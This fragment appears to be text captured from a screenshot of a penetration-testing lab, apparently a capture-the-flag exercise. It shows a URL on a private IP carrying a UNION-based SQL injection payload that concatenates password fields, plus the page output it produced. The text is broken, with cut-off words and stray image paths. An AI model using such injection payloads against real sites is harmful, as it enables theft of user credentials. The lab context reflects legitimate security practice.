 10.10.3.204/user?id=0 union select "1 union select 1,2,3,4;-- -",group_concat(password),3 FRO
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You ha
User
Home / User: password
User Details
User ID: 1 union select 1,2,3,4;-- -
Username: password
Posts:
• First Post
• Second Post
• 2